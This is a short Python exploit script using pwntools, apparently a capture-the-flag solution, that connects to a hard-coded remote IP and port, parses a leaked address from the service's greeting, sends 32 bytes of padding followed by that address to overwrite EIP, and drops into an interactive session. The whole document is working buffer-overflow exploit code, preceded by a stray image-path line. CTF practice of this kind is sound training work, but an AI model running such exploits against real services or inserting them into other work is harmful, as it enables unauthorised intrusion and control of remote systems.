 import struct
from pwn import *
# ----- Creating EIP control -----
offset = 32
payload = "A" * offset
# ----- Creating tube and receiving the message -----
r = remote('134.209.16.53', 5001)
m = r.recvline()
#print(m) # debugging
# ----- Get address -----
address = str(m).split("at: ")[1][:10]
print(f"Address: {address}")
# ----- Parse address -----
address = struct.pack("<I", int(address, 16))
payload += address.decode('UTF-8')
#print(payload) # debugging
# ----- Send payload and get Flag!!!!!! -----
r.sendline(payload)
r.interactive()